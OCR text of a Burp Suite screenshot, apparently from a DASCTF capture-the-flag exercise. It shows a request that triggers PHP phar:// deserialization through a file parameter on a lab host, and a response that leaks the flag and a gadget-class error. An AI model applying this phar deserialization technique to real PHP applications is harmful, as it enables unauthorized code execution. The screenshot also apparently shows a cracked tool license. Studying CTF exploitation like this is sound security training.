 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 Organizer 扩展 学习 Fastjson scan 403 Bypasser log4j2 RCE Fastjson scan 搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://10.1.107.14 HTTP/1
请求
美化 Raw Hex
1 GET /show.php?file=phar://uploads/phar.jpg/aa HTTP/1.1
2 Host: 10.1.107.14
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=f64a63769eee26712c658e79764f16ee
9 Connection: keep-alive
10
11
Search 0高亮
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Jan 2025 02:47:49 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 447
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <br />
12 <b>
Warning
</b>
: file_get_contents(phar://uploads/phar.jpg/aa): failed to open
stream: phar error: &quot;aa&quot; is not a file in phar
&quot;uploads/phar.jpg&quot; in <b>
/var/www/html/show.php
</b>
on line <b>
49
</b>
<br />
13 Image cannot be read. 1DASCTF{46092052095017170169015327582024}
14 <br />
15 <b>
Recoverable fatal error
</b>
: Method song::__toString() must return a string value in <b>
/var/www/html/show.php
</b>
Search 0高亮
Inspector
选择 1314 (0x522)
选中文本
show
解码: 选择
取消 应用变更
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 1
请求头 8
响应头 8
Inspector
说明
完成 701字节 | 1,019 millis
Event log (12) All issues (22) 内存: 270.9MB